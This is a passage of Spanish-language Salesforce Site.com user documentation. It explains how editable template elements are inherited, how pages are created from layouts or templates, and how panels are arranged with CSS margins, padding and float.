- **•** Cuando activa la propiedad Modificable de un elemento de página, cualquier plantilla o página secundaria basada en la plantilla también hereda el estado activado. A su vez, el estado activado en la plantilla secundaria aparece en cascada en cualquiera

## EDICIONES

Disponible en: Salesforce **Classic** 

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

de sus elementos secundarios, etcétera. Si no desea que su modificabilidad alcance los niveles inferiores, desactive la propiedad Modificable de un elemento de página en una plantilla secundaria.

### Elementos de página modificables para contribuyentes

**•** Los contribuyentes pueden modificar bloques de contenido modificables en páginas de sitio basadas en la plantilla. También pueden modificar bloques de contenido que coloque en un tablero modificable en páginas de sitio basadas en plantilla.



Sugerencia: Para agregar un bloque de contenido que solamente puedan modificar otros administradores del sitio o diseñadores, utilice [código personalizado](#page-4705-0) en su lugar.

- **•** Los contribuyentes pueden agregar bloques de contenido a tableros modificables en páginas de sitio basadas en la plantilla. Si hace que los widgets estén disponibles para los contribuyentes, también pueden agregarlos a tableros modificables.
- **•** Los administradores del sitio y diseñadores pueden modificar todos los elementos de página que usted convierta en modificables.

### Contenido predeterminado en elementos de página modificables

El contenido de todos los elementos de la página editables en una página secundaria o plantilla está vinculado al contenido de los elementos editables en su plantilla de página principal. Cuando actualice el contenido de un elemento de página editable en la plantilla principal, los cambios se empujan a cualquier página secundaria o plantilla de página. Sin embargo, si modifica el contenido de un elemento de página editables a nivel de la plantilla o la página secundaria, romperá el vínculo entre los elementos y los cambios posteriores realizados en el elemento de página o la plantilla principal no afectarán a sus secundarias. (Para devolver el control del contenido a la plantilla principal, seleccione el elemento de página modificable en la página o en el tablero Estructura de la página y haga clic en  $\bullet$   $\bullet$  > **Regresar a contenido principal**. Cuando haga eso, se perderá cualquier contenido personalizado en el elemento de página modificable.)

La desactivación de la propiedad Modificable de un tablero en una plantilla principal sobrescribe cualquier cambio realizado en ese tablero en las plantillas o páginas secundarias. Los cambios en el tablero a nivel secundario desaparecen y el tablero refleja solo el contenido de la plantilla principal. Sin embargo, no se pierden los cambios a nivel secundario. La reactivación de la propiedad Modificable del tablero en la plantilla principal restaura el contenido personalizado agregado anteriormente a sus elementos secundarios. Cualquier cambio realizado en el elemento al nivel principal ya no será visible.

#### CONSULTE TAMBIÉN

- [Creación de áreas de plantilla editables](#page-4684-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Creación de plantillas de página de Site.com](#page-4682-0)
- [Modificación y trabajo con elementos de página de Site.com](#page-4692-0)

## <span id="page-4686-0"></span>Creación de páginas de Site.com

Como administrador del sitio o diseñador, cuando crea una página del sitio, puede elegir basarla en una [plantilla de página](#page-4680-0). Si va a crear varias páginas con elementos de página comunes, como un menú de navegación, puede ahorrar tiempo y esfuerzo y logar un aspecto homogéneo [creando](#page-4682-0) [una plantilla de página](#page-4682-0) en primer lugar y, a continuación, basando las páginas de su sitio en esa plantilla. Del mismo modo, si ninguna de las páginas de su sitio tienen una estructura parecida o si necesita crear una página de sitio de uso único que no siga el diseño general del sitio, como una página de inicio, puede crear una página basada en un formato básico.

## Creación de páginas de sitios a partir de un formato

Para empezar desde cero con una plantilla completamente en blanco o utilizar un formato de página básico:

- **1.** Pase el ratón por encima de **Páginas de sitio** en la ficha Descripción general y haga clic en **Nueva** o haga clic en **Página de sitio** > **Nueva** cuando la vista Páginas de sitio está abierta.
- **2.** Escriba el nombre de la página del sitio. Los nombres de página no pueden incluir espacios y caracteres especiales, como #, ? o @.
- **3.** Haga clic en **Formatos** y seleccione una página en blanco o un formato de página predefinido, como una página con un encabezado y pie de página.
	- Nota: Los formatos de página predefinidos utilizan [tableros](#page-4693-0) para crear columnas, encabezados y pies de página. Estos tableros utilizan CSS en línea para establecer su posición, de modo que puede modificar fácilmente el formato después de crear la página. Sin embargo, si está familiarizado con CSS y prefiere utilizar reglas de CSS, puede eliminar el estilo en línea seleccionando el panel, eliminando el código de la ficha Código en el

panel Estilo ( $\bullet$ ) y haciendo clic en **Aplicar**.

- **4.** Seleccione un modo de formato:
	- **•** Para ampliar la página y que ocupe el ancho de la ventana del navegador, haga clic en **Ancho completo**.
	- **•** Para establecer el ancho de página, haga clic en **Ancho fijo** e ingrese el ancho.
- **5.** Haga clic en **Crear**. La página del sitio se abrirá.

### Creación de páginas de sitios a partir de una plantilla de página

Si ha creado una plantilla de página, puede basar en ella las páginas de su sitio.

La opción más rápida es:

- 1. Seleccione la plantilla en la vista Plantillas de página y haga clic en  $\bullet$  **> Crear página a partir de plantilla**. Otra opción consiste en hacer clic en **Acciones de la página** > **Crear página a partir de plantilla** si la plantilla está abierta.
- **2.** Escriba el nombre de la página del sitio. Los nombres de página no pueden incluir espacios y caracteres especiales, como #, ? o @.
- **3.** Haga clic en **Crear**. La página del sitio se abrirá.

También puede hacer lo siguiente:

- **1.** Pase el ratón por encima de **Páginas de sitio** en la ficha Descripción general y haga clic en **Nueva** o haga clic en **Página de sitio** > **Nueva** cuando la vista Páginas de sitio está abierta.
- **2.** Escriba el nombre de la página del sitio. Los nombres de página no pueden incluir espacios y caracteres especiales, como #, ? o @.

## EDICIONES

Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

- **3.** Haga clic en **Plantillas de página** y seleccione la plantilla de página.
- **4.** Haga clic en **Crear**. La página del sitio se abrirá.

Sugerencia: También puede crear páginas [convirtiendo o duplicando otras páginas.](#page-4688-0)

#### CONSULTE TAMBIÉN

[Modificación de páginas de Site.com como diseñador o administrador del sitio](#page-4678-0) [Adición de elementos de página de Site.com](#page-4691-0)

## <span id="page-4687-0"></span>Identificación de la plantilla que utiliza una página de Site.com

Cuando modifica una página basada en plantilla, no puede modificar sus elementos de página no modificables. Tampoco puede cambiar la posición o el tamaño ni eliminar elementos de página modificables ni alterar los eventos, las propiedades o el estilo asociados con ellos. Para actualizar estos elementos o propiedades, debe modificarlos en la plantilla en la que se basa la página.

Para identificar en qué plantilla de página se basa una página de sitio:

- **•** Pase el ratón por encima de la página del sitio en la vista Páginas del sitio de la ficha Descripción general. Aparecerá una ventana emergente con información que muestra el nombre de la plantilla de la página.
- **•** Cuando la página esté abierta, examine el tablero Estructura de la página. Se mostrará el nombre de la plantilla como un vínculo sobre el que puede hacer clic para abrir la plantilla.
- Sugerencia: Para ver y abrir las páginas de sitio asociadas con una plantilla de página específica, seleccione o pase el ratón por encima de la plantilla de página en la vista Plantilla de página de la ficha Descripción general y haga clic en > **Modificar páginas basadas en la plantilla**. Haga clic en una página de sitio enumerada para abrirla.

#### CONSULTE TAMBIÉN

[Creación de plantillas de página de Site.com](#page-4682-0) [Descripción general de plantillas de páginas de Site.com](#page-4680-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4688-0"></span>Cambio de nombre, duplicación y conversión de páginas

Al trabajar con páginas y plantillas, puede realizar tareas comunes, como cambiar el nombre, eliminar o duplicar páginas.

Para acceder a más opciones de página, seleccione o pase el ratón por encima de una página en la vista Páginas del sitio de la ficha Descripción general y haga clic en  $\clubsuit$  .

Para acceder a más opciones de plantilla, seleccione o pase el ratón por encima de una plantilla en la vista Plantillas de página de la ficha Descripción general y haga clic en  $\bullet$  .

Asimismo, si la página o la plantilla están abiertas, haga clic en  $\|\bullet\|$   $\bullet$   $\|\bullet\|$  en la barra de herramientas.

Las opciones disponibles varían dependiendo de las páginas y plantillas:



#### CONSULTE TAMBIÉN

[Modificación de páginas de Site.com como diseñador o administrador del sitio](#page-4678-0) [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0)



Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

## <span id="page-4689-1"></span>Cambio de la propiedad Doctype de una página

La Definición del tipo de documento (DTD) o doctype de una página define la versión de HTML que está utilizando. Esta información se utiliza por algunos exploradores para desencadenar un modo de representación estándar. De forma predeterminada, el doctype de cada página está establecido en XHTML5, que es la última versión, pero puede cambiarlo a HTML 1.0.

Cuando la página se abre:

- **1.** Seleccione la página en el tablero Estructura de la página.
- **2.** En el tablero Propiedades, seleccione una opción en la lista desplegable Doctype.

#### CONSULTE TAMBIÉN

[Cambio de una etiqueta HTML de un elemento de página](#page-4713-0) [Adición de atributos HTML personalizados](#page-4712-0) [Etiquetas de formatos de páginas semánticos de HTML5](#page-4714-0)

# <span id="page-4689-0"></span>Adición de funciones y elementos de páginas

### Elementos de página de Site.com

Los elementos de página son las partes integrantes de las páginas de su sitio y de las plantillas de página. Juntos, proporcionan las estructura y el contenido de la página.

Cuando se abre una página del sitio o una plantilla de página en Site.com Studio, estos elementos de página están disponibles para los administradores de sitio y diseñadores.



EDICIONES

Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

#### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### Mejora de Salesforce con herramientas de personalización sobre a seriente a seriente de salares en el site.com instantánea



# CONSULTE TAMBIÉN

[Adición de elementos de página de Site.com](#page-4691-0) [Modificación y trabajo con elementos de página de Site.com](#page-4692-0)

## <span id="page-4691-0"></span>Adición de elementos de página de Site.com

Los [elementos de página](#page-4689-0) son las partes integrantes de las páginas de su sitio y de las plantillas de página. Los [elementos del tablero](#page-4693-0) añaden la estructura a sus páginas. Puede pensar en las páginas y en los tableros como los "contenedores" de los elementos de página que añade a los mismos.

Si la página de un sitio o la plantilla de página está basada en otra [plantilla de página,](#page-4680-0) solo puede añadir elementos de página a los [tableros modificables,](#page-4684-0) que se resaltan con un borde de color azul en la página.

Las página, los tableros, los repetidores de datos y los formularios son elementos de página de "contenido", por lo que puede añadirles otros elementos de página cuando ésta está abierta.

- **En el panel Elementos de página (** $\mathbf{F}$ **•):** 
	- **–** Arrastre el elemento de página hacia el lienzo de la página o a un elemento de página de contenido.
	- **–** Haga clic en el elemento de página, seleccione dónde desea colocarlo en el mensaje emergente que aparece y haga clic en **Aplicar**.
- **•** En el panel Estructura de la página ( $\mathcal{V}$ ), pase el ratón por encima de un elemento de página de contenido y haga clic en > **Añadir elementos de página**. Haga clic en el elemento que desea añadir o arrástrelo al elemento de página de contenido.
- **•** Seleccione un elemento de página de contenido de la página y haga clic en > **Añadir elementos de página**. Haga clic en el elemento que desea añadir o arrástrelo al elemento de página de contenido.

Cuando arrastre un elemento de página hacia un tablero que se puede modificar, el elemento de página mostrará un icono Permitido y un borde verde mostrará dónde colocar el elemento.



## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Si intenta arrastrar un elemento de página hacia un tablero que no se puede modificar, el elemento de página mostrará un icono No permitido.



#### CONSULTE TAMBIÉN

[Modificación y trabajo con elementos de página de Site.com](#page-4692-0)

[Adición de imágenes directamente a la página](#page-4696-0)

[Adición de bloques de contenido a páginas](#page-4697-0)

[Adición de código personalizado en páginas](#page-4705-0)

[Adición de un menú de navegación](#page-4710-0)

## <span id="page-4692-0"></span>Modificación y trabajo con elementos de página de Site.com

El panel Estructura de la página ( $\downarrow$ ) muestra la jerarquía de todos los elementos de la página y es una forma bastante útil de seleccionar, mover y reordenar elementos, especialmente para los diseños de página más complejos.

- **•** Para seleccionar un elemento de página, haga clic en la página o selecciónelo en el tablero Estructura de la página. Se resaltará el elemento de la página y se mostrará la barra de selección del elemento y el menú **Acciones** ( $\bullet$  ).
- **•** Para modificar un elemento de página, como un bloque de contenidos, una imagen o un código personalizado:
	- **–** Haga doble clic sobre el elemento de la página.
	- **–** Seleccione el elemento de la página y haga clic en  $\bullet \bullet$  > **Modificar** en su barra de selección.
	- **–** Seleccione o pase el ratón por encima del elemento en el tablero Estructura de la página y haga clic en  $\bullet \bullet$  > **Modificar**.
	- **–** Haga clic en **Modificar contenido** en la barra de herramientas (solo para bloques de contenidos).
- **•** Para mover un elemento de página:
	- **–** Seleccione el elemento de la página y arrástrelo a la posición correcta, o bien haga clic en  $\bullet$  **v** > **Mover** en su barra de selección.
	- **–** Arrastre el elemento a la ubicación que desee en el tablero Estructura de la página, o selecciónelo y haga clic en > **Mover** > *Dirección*. También puede arrastrar todos los elementos de la página aparte de los tableros a la ubicación que desee en el tablero Estructura de la página.
- **•** Para cambiar el tamaño de un elemento de página, selecciónelo y arrastre los controladores de cambio de tamaño hacia el tamaño adecuado. Si los controladores de cambio de tamaño de las esquinas aparecen atenuados, significará que la propiedad Altura automática del elemento está activada. Esta propiedad

selección de **Altura automática** en el panel Propiedades ( $\bullet\bullet$ ) o haciendo clic en uno de los controladores inferiores de cambio de tamaño y haciendo clic en **Deshabilite la propiedad altura automática** en el mensaje emergente que aparece.

ajusta la altura en función del contenido. Para cambiar el tamaño a una altura definida, deshabilite la propiedad cancelando la

Sugerencia: Si desactiva la propiedad Altura automática en una imagen, pero desea que mantenga su proporción de aspecto (la relación entre altura y anchura), pulse y mantenga la tecla Mayús mientras arrastra para modificar su tamaño.

Si utiliza CSS para diseñar el elemento de página, también puede ajustar el estilo o Id. de la clase.

- **•** Para eliminar un elemento, selecciónelo y realice una de las siguientes acciones:
	- **–** Haga clic en  $\bullet \bullet \bullet$  > **Eliminar** en la barra de selección del elemento.
	- **–** Pulse **ELIMINAR**.
	- **–** En la barra de herramientas, haga clic en  $\mathbf{X}$
	- **–** En el tablero Estructura de la página, haga clic en  $\bullet \bullet$  > **Eliminar**.

Si la página de un sitio o la plantilla de página está basada en otra plantilla de página:

**•** El contenido de todos los elementos de la página editables en una página secundaria o plantilla está vinculado al contenido de los elementos editables en su plantilla de página principal. Cuando actualice el contenido de un elemento de página editable en la



Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

plantilla principal, los cambios se empujan a cualquier página secundaria o plantilla de página. Sin embargo, si modifica el contenido de un elemento de página editables a nivel de la plantilla o la página secundaria, romperá el vínculo entre los elementos y los cambios posteriores realizados en el elemento de página o la plantilla principal no afectarán a sus secundarias.

- **•** No podrá volver a colocar o cambiar el tamaño de sus elementos de página. Sin embargo, si se ha activado la propiedad Altura automática del elemento en la plantilla, la altura se ajustará al contenido en la página basada en la plantilla. Para modificar el elemento de página, debe hacerlo en la plantilla de la página.
- **•** No podrá eliminar sus elementos de página. Para eliminar el elemento de página, debe hacerlo en la plantilla de la página.
- **•** No podrá modificar los eventos, las propiedades o el estilo de un elemento de página modificable, como su color, posición y tamaño.

#### CONSULTE TAMBIÉN

[Elementos de página de Site.com](#page-4689-0) [Adición de elementos de página de Site.com](#page-4691-0) [Adición de bloques de contenido a páginas](#page-4697-0) [Establecimiento del formato de páginas de Site.com mediante tableros](#page-4693-0) [Acerca de los elementos de página modificables](#page-4684-1)

## <span id="page-4693-0"></span>Trabajo con paneles

### Establecimiento del formato de páginas de Site.com mediante tableros

Un tablero es una útil herramienta de formato que define las divisiones lógicas de su página y le permite agrupar elementos de página para moverlos y colocarlos fácilmente. Considérelo un contenedor de otros elementos de página, incluidos otros tableros, o div que envuelve el contenido ingresado en él. Los tableros son perfectos para agregar áreas modificables a [plantillas de página.](#page-4680-0)

Cuando crea una plantilla de página o página de sitio, puede utilizar formatos de página predefinidos que incluyen encabezados, pies de página y columnas, que se crean mediante tableros. Una vez creada, posteriormente puede modificar el formato para que se ajuste al diseño de su sitio.

Si necesita agregar más divisiones a la página y no está familiarizado con CSS, el método más sencillo es utilizar tableros de filas y columnas. Esta función agrega tableros con posiciones CSS predefinidas para garantizar que se alinean correctamente en la página.

- Nota: Los formatos de página predefinidos y los tableros de filas y columnas utilizan CSS en línea para establecer su posición. Si está familiarizado con CSS y está utilizando reglas de CSS para aplicar un estilo a su sitio, puede eliminar CSS en línea de la ficha Código en el panel
	- Estilo (**b**) y hacer clic en **Aplicar**.

Para agregar tableros de filas y columnas a una página:

- **1.** Seleccione la página (el icono de la carpeta superior) en el panel Estructura de la página (  $\mathbf{P}$ ).
- **2.** Haga clic en  $\bullet \bullet \bullet$  > **Agregar tableros de filas y columnas**.
- **3.** Seleccione el número de tableros de filas o columnas que requiere. Si la página ya tiene contenido, se colocará en el primer tablero nuevo.

Para agregar un tablero de filas:

**•** Encima de un tablero, seleccione el tablero en la página o en el tablero Estructura de la página y haga clic en > **Agregar tableros de filas y columnas** > **Insertar fila en la parte superior**

### EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

**•** Debajo de un tablero, seleccione el tablero en la página o en el tablero Estructura de la página y haga clic en  $\bullet \bullet \bullet$  > **Agregar tableros de filas y columnas** > **Insertar fila en la parte inferior**

Para agregar tableros de filas y columnas a otro tablero:

- **1.** Seleccione el tablero en la página o en el tablero Estructura de la página.
- **2.** Haga clic en  $\bullet \bullet \bullet$  > Agregar tableros de filas y columnas.
- **3.** Seleccione el número de tableros de filas o columnas que requiere. Si la página ya tiene contenido, se colocará en el primer tablero nuevo.

Para agregar un único panel, arrastre un **Panel** del panel Elementos de página ( $\blacktriangleright$ ) a la página.

De forma predeterminada, la altura de un tablero se ajusta automáticamente cuando le agrega contenido porque la propiedad Altura automática está activada. Puede [desactivar la propiedad para cambiar el tamaño y la posición](#page-4692-0) de tableros. Si pasa el ratón por encima de un tablero en la página, aparecerá una ventana emergente con información que muestra el ancho y alto del tablero.

Panel Width: 50% Height: Auto Height

Cuando arrastra un elemento de página a un tablero, los bordes cambian de color, indicando que ahora el elemento está agrupado dentro de él. Para eliminar el elemento del grupo, arrástrelo fuera del tablero.

### CONSULTE TAMBIÉN

[Adición de elementos de página de Site.com](#page-4691-0) [Posicionamiento de tablero mediante CSS](#page-4695-0) [Cambio de una etiqueta HTML de un elemento de página](#page-4713-0)

### <span id="page-4695-0"></span>Posicionamiento de tablero mediante CSS

Un tablero es una útil herramienta de formato que define las divisiones lógicas de su página. Mediante CSS, puede colocar tableros y mejorar el formato de la página.

#### Adición de relleno y márgenes a tableros

Dos propiedades CSS ([Márgenes y Relleno\)](#page-4723-0) pueden ayudar a establecer el formato de página al crear espacio entre las filas y columnas y el contenido de su interior. La propiedad Márgenes controla el espacio de fuera del tablero entre su borde y el límite exterior, mientras que la propiedad Relleno controla el espacio entre el contenido y el borde del tablero.

Para agregar márgenes y relleno:

- **1.** Seleccione el tablero.
- **2.** Abra la sección Dimensiones del tablero Estilo.
- **3.** En la sección Márgenes:
	- **•** Establezca el ancho del margen de los cuatro lados ingresando un valor en el cuadro de texto Todos y seleccionando la unidad de medida.
	- **•** Establezca el ancho de los márgenes de los lados superior, derecho, inferior o izquierdo de manera independiente ingresando un valor en el cuadro de texto adecuado y seleccionando la unidad de medida.
- **4.** Del mismo modo, en la sección Relleno, establezca el ancho del relleno según sea necesario. La adición de relleno aumenta el ancho total del tablero. Por ejemplo, si tiene un tablero con un ancho de 500 píxeles y agrega un relleno de 20 píxeles a todos los lados, el ancho total del tablero será de 540 píxeles.
- **C** Sugerencia: Puede centrar un tablero o bloquear un elemento de página mediante la propiedad Márgenes. Ingrese *0* en el cuadro de texto Todos y seleccione Automático en la lista desplegable.

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

#### Creación de tableros de columnas mediante la propiedad Flotar

Si necesita agregar más divisiones a la página y no está familiarizado con CSS, el método más sencillo es utilizar [tableros de filas y](#page-4693-0) [columnas](#page-4693-0). Asimismo, mediante la propiedad CSS [Flotar](#page-4721-0), puede colocar tableros a la izquierda o a la derecha para crear columnas. (Cuando agrega tableros mediante la función de tableros de filas y columnas, éstos se colocan automáticamente mediante la propiedad Flotar.) Por ejemplo, puede agregar dos tableros únicos a un tablero contenedor y establecer las propiedades Ancho y Flotar del tablero para crear un formato de página de dos columnas.

Para crear un tablero de columnas:

- **1.** Seleccione el tablero.
- **2.** Abra la sección Formato del tablero Estilo.
- **3.** Haga clic en  $\overline{\leftarrow}$  **Pilos** para flotar el tablero a la izquierda o en **il para flotar el tablero a la derecha. Si por ejemplo está creando** un formato de dos columnas, asegúrese de establecer la propiedad Flotar en ambos tableros.
- **4.** Ajuste el ancho del tablero para asegurarse de que los tableros se alinean correctamente estableciendo el ancho en la sección Dimensiones o arrastrando el borde del tablero en la página. Por ejemplo, si está creando dos columnas de ancho equivalente, establezca el ancho de ambos tableros al 50%.

